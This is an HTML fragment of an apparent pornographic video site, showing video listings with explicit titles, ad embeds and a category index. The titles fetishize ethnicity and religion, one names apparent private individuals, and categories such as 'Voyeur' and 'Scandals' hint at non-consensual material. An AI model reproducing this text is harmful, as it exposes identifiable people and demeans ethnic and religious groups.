                                <img data-sg="1f7cfd31d122486d" src="/thumbs//101/2268966702691797101_0.jpg" alt="Amateur muslim pussy plowed while in hijab" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 4:42</span>
                            </div>
                            <p>Amateur muslim pussy plowed while in hijab</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 116 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 7.01.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/16132611911915584539/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="dfe28d0f44f6bc1b" src="/thumbs//539/16132611911915584539_0.jpg" alt="Desi Cute Sexy Girl In Interview" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 12:13</span>
                            </div>
                            <p>Desi Cute Sexy Girl In Interview</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1046 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 23.04.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/6626864507440239929/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5bf75a28ac9e9539" src="/thumbs//929/6626864507440239929_0.jpg" alt="Nymphos Hot Mumbai Call Girl Girl Fucking Huge White Dick" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 13:17</span>
                            </div>
                            <p>Nymphos Hot Mumbai Call Girl Girl Fucking Huge White Dick</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 427 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 5.01.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/6214640073472375583/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="563ed638623a7b1f" src="/thumbs//583/6214640073472375583_0.jpg" alt="straight friend made an gf homely bisex trio , Shathi khatun and hanif and Shapan pramanik" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 12:58</span>
                            </div>
                            <p>straight friend made an gf homely bisex trio , Shathi khatun and hanif and Shapan pramanik</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 316 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 18.12.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2042906023319177532/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1c59dc345572093c" src="/thumbs//532/2042906023319177532_0.jpg" alt="Huge boob Tamil Innocent fucked in Public outdoors, face fucked, and eats cum IG: @HaileyRose.Baby" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 8:41</span>
                            </div>
                            <p>Huge boob Tamil Innocent fucked in Public outdoors, face fucked, and eats cum IG: @HaileyRose.Baby</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 278 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 29.06.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/435204946501434633/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="60a2897d0b5fd09" src="/thumbs//633/435204946501434633_0.jpg" alt="sex at the dentist" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:50</span>
                            </div>
                            <p>sex at the dentist</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 7 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 13.03.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/6831852910061817122/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5ecf9e0665f40d22" src="/thumbs//122/6831852910061817122_0.jpg" alt="Spex arab inspected before giving bj in hijab" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 4:42</span>
                            </div>
                            <p>Spex arab inspected before giving bj in hijab</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 163 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 10.05.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942640180994910/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10da3ba35e" src="/thumbs//910/3824942640180994910_0.jpg" alt="Young Indian Couple having fun in the room" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:19</span>
                            </div>
                            <p>Young Indian Couple having fun in the room</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 453 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 12.03.2019</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1031084006940302322/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="e4f2570ff435bf2" src="/thumbs//322/1031084006940302322_0.jpg" alt="Punjabi housewife enjoying oily dick in vagina" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 1:03</span>
                            </div>
                            <p>Punjabi housewife enjoying oily dick in vagina</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 210 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 27.12.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852732812646368/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb969d157e0" src="/thumbs//368/2705852732812646368_0.jpg" alt="Combine studies In Room after class" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:20</span>
                            </div>
                            <p>Combine studies In Room after class</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 171 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 22.03.2020</span></p>
                    </div>                   
                      
                </div>
                
    
                <div class="clear"></div>
                
    
                <div class="pages">
                    <div class="next-prev-more">
                    <a href="/">1</a><a href="/en/category/65592/Amateur/popular/2/" target="_self">2</a><a href="/en/category/65592/Amateur/popular/3/" target="_self">3</a><a href="/en/category/65592/Amateur/popular/4/" target="_self">4</a><a href="/en/category/65592/Amateur/popular/2/" target="_self">>></a>
                        
                    </div>
                </div>
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2">
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3">
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4">
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                                
                <div class="clear"></div>
                
                
                <h2><i class="fa fa-tags"></i> All Categories</h2>
                
                
                <ul class="list-1">
                      
                        
                     <li>
                        <a href="/en/category/65592/Amateur/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 7406</span>
                            <i class="fa fa-tag"></i> Amateur
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/131128/Anal/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 2436</span>
                            <i class="fa fa-tag"></i> Anal
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3/Arab/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 3389</span>
                            <i class="fa fa-tag"></i> Arab
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/196664/Asian/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 2885</span>
                            <i class="fa fa-tag"></i> Asian
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/262200/Ass/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1958</span>
                            <i class="fa fa-tag"></i> Ass
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/327736/Asslick/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 125</span>
                            <i class="fa fa-tag"></i> Asslick
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3473464/Aunty/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 2386</span>
                            <i class="fa fa-tag"></i> Aunty
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/458808/BBW/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1616</span>
                            <i class="fa fa-tag"></i> BBW
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/524344/BDSM/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 234</span>
                            <i class="fa fa-tag"></i> BDSM
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/393272/Babe/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 2776</span>
                            <i class="fa fa-tag"></i> Babe
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 773</span>
                            <i class="fa fa-tag"></i> Bangladeshi
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/235274296/Bengali/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 772</span>
                            <i class="fa fa-tag"></i> Bengali
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 2494</span>
                            <i class="fa fa-tag"></i> Bhabhi
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/589880/Big Ass/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1737</span>
                            <i class="fa fa-tag"></i> Big Ass
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/655416/Big Cock/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1579</span>
                            <i class="fa fa-tag"></i> Big Cock
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/720952/Big Tits/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 3245</span>
                            <i class="fa fa-tag"></i> Big Tits
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/786488/Bisexual/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 222</span>
                            <i class="fa fa-tag"></i> Bisexual
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/852024/Black/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1249</span>
                            <i class="fa fa-tag"></i> Black
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/917560/Blowjob/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 4760</span>
                            <i class="fa fa-tag"></i> Blowjob
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3276856/Bollywood/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 837</span>
                            <i class="fa fa-tag"></i> Bollywood
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/983096/Boobs/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 2257</span>
                            <i class="fa fa-tag"></i> Boobs
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1114168/Cartoon/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 13</span>
                            <i class="fa fa-tag"></i> Cartoon
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1179704/Casting/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 187</span>
                            <i class="fa fa-tag"></i> Casting
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1245240/Celebrity/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 233</span>
                            <i class="fa fa-tag"></i> Celebrity
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1376312/Close Up/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 215</span>
                            <i class="fa fa-tag"></i> Close Up
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1441848/College/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1560</span>
                            <i class="fa fa-tag"></i> College
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1507384/Compilation/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 255</span>
                            <i class="fa fa-tag"></i> Compilation
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1572920/Creampie/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 919</span>
                            <i class="fa fa-tag"></i> Creampie
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1703992/Cuckold/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 583</span>
                            <i class="fa fa-tag"></i> Cuckold
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1769528/Cumshot/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1202</span>
                            <i class="fa fa-tag"></i> Cumshot
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 526</span>
                            <i class="fa fa-tag"></i> Deepthroat
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/235470904/Delhi/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 588</span>
                            <i class="fa fa-tag"></i> Delhi
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3342392/Desi/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 8183</span>
                            <i class="fa fa-tag"></i> Desi
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1900600/Dildo/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 760</span>
                            <i class="fa fa-tag"></i> Dildo
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 110</span>
                            <i class="fa fa-tag"></i> Double Penetration
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 307</span>
                            <i class="fa fa-tag"></i> Egypt
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2162744/Erotic/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1053</span>
                            <i class="fa fa-tag"></i> Erotic
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 30</span>
                            <i class="fa fa-tag"></i> Face Sitting
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2490424/Femdom/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 121</span>
                            <i class="fa fa-tag"></i> Femdom
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2293816/First Time/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 740</span>
                            <i class="fa fa-tag"></i> First Time
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2359352/Fisting/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 87</span>
                            <i class="fa fa-tag"></i> Fisting
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2424888/Footjob/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 107</span>
                            <i class="fa fa-tag"></i> Footjob
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2555960/Gangbang/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 674</span>
                            <i class="fa fa-tag"></i> Gangbang
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2621496/Glasses/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 52</span>
                            <i class="fa fa-tag"></i> Glasses
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 13</span>
                            <i class="fa fa-tag"></i> Gloryhole
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2752568/Granny/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 102</span>
                            <i class="fa fa-tag"></i> Granny
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2818104/Hairy/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1285</span>
                            <i class="fa fa-tag"></i> Hairy
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2883640/Handjob/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1500</span>
                            <i class="fa fa-tag"></i> Handjob
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2949176/Hardcore/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 4171</span>
                            <i class="fa fa-tag"></i> Hardcore
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3014712/Hentai/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 10</span>
                            <i class="fa fa-tag"></i> Hentai
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3080248/High Heels/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 66</span>
                            <i class="fa fa-tag"></i> High Heels
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1249</span>
                            <i class="fa fa-tag"></i> Hijab
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3211320/Hindi/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1687</span>
                            <i class="fa fa-tag"></i> Hindi
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3145784/Homemade/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 2888</span>
                            <i class="fa fa-tag"></i> Homemade
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/56/Indian/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 24161</span>
                            <i class="fa fa-tag"></i> Indian
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3735608/Interracial/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1354</span>
                            <i class="fa fa-tag"></i> Interracial
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 78</span>
                            <i class="fa fa-tag"></i> Iraq
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3866680/Lesbian/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 844</span>
                            <i class="fa fa-tag"></i> Lesbian
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4259896/MILF/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 5812</span>
                            <i class="fa fa-tag"></i> MILF
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3932216/Massage/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1272</span>
                            <i class="fa fa-tag"></i> Massage
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4063288/Masturbating/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 659</span>
                            <i class="fa fa-tag"></i> Masturbating
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4128824/Mature/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 3280</span>
                            <i class="fa fa-tag"></i> Mature
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4325432/Mistress/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 93</span>
                            <i class="fa fa-tag"></i> Mistress
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/235601976/Mumbai/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 613</span>
                            <i class="fa fa-tag"></i> Mumbai
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/235667512/Nepali/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 301</span>
                            <i class="fa fa-tag"></i> Nepali
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4390968/Nipples/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 382</span>
                            <i class="fa fa-tag"></i> Nipples
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4456504/Office/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 710</span>
                            <i class="fa fa-tag"></i> Office
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4522040/Oiled/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 194</span>
                            <i class="fa fa-tag"></i> Oiled
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4653112/Outdoor/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 818</span>
                            <i class="fa fa-tag"></i> Outdoor
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4980792/POV/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 720</span>
                            <i class="fa fa-tag"></i> POV
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3670072/Pakistani/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1272</span>
                            <i class="fa fa-tag"></i> Pakistani
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4718648/Panties/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 218</span>
                            <i class="fa fa-tag"></i> Panties
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 571</span>
                            <i class="fa fa-tag"></i> Pantyhose
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 312</span>
                            <i class="fa fa-tag"></i> Persian
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4849720/Pissing/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 281</span>
                            <i class="fa fa-tag"></i> Pissing
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4915256/Pornstars/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1257</span>
                            <i class="fa fa-tag"></i> Pornstars
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5046328/Pregnant/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 288</span>
                            <i class="fa fa-tag"></i> Pregnant
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5111864/Public/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1096</span>
                            <i class="fa fa-tag"></i> Public
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/235405368/Punjabi/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 948</span>
                            <i class="fa fa-tag"></i> Punjabi
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5177400/Retro/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 182</span>
                            <i class="fa fa-tag"></i> Retro
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5242936/Rough/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 317</span>
                            <i class="fa fa-tag"></i> Rough
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3539000/Scandals/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 51</span>
                            <i class="fa fa-tag"></i> Scandals
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5308472/Small Tits/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 341</span>
                            <i class="fa fa-tag"></i> Small Tits
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5374008/Smoking/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 64</span>
                            <i class="fa fa-tag"></i> Smoking
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5439544/Softcore/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 883</span>
                            <i class="fa fa-tag"></i> Softcore
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5505080/Solo/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 344</span>
                            <i class="fa fa-tag"></i> Solo
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5570616/Spanked/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 101</span>
                            <i class="fa fa-tag"></i> Spanked
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5636152/Squirt/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 435</span>
                            <i class="fa fa-tag"></i> Squirt
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/235339832/Srilankan/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 135</span>
                            <i class="fa fa-tag"></i> Srilankan
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5701688/Stockings/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 113</span>
                            <i class="fa fa-tag"></i> Stockings
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5767224/Strap-on/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 43</span>
                            <i class="fa fa-tag"></i> Strap-on
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5832760/Swingers/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 117</span>
                            <i class="fa fa-tag"></i> Swingers
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3604536/Tamil/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 3469</span>
                            <i class="fa fa-tag"></i> Tamil
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5898296/Teen/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 4586</span>
                            <i class="fa fa-tag"></i> Teen
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/235208760/Telugu/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1067</span>
                            <i class="fa fa-tag"></i> Telugu
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5963832/Threesome/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1085</span>
                            <i class="fa fa-tag"></i> Threesome
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 602</span>
                            <i class="fa fa-tag"></i> Turkish
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/6094904/Uniform/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 334</span>
                            <i class="fa fa-tag"></i> Uniform
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/6160440/Voyeur/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 535</span>
                            <i class="fa fa-tag"></i> Voyeur
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/6225976/Webcam/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1334</span>
                            <i class="fa fa-tag"></i> Webcam
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/6291512/Whore/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 834</span>
                            <i class="fa fa-tag"></i> Whore
                        </a>
                    </li>                       
     
                </ul>
                
                    
                <div class="clear"></div>
                
    
                <h2><i class="fa fa-hashtag"></i> Popular Porn</h2>
                
    
                <div class="list-2">
    
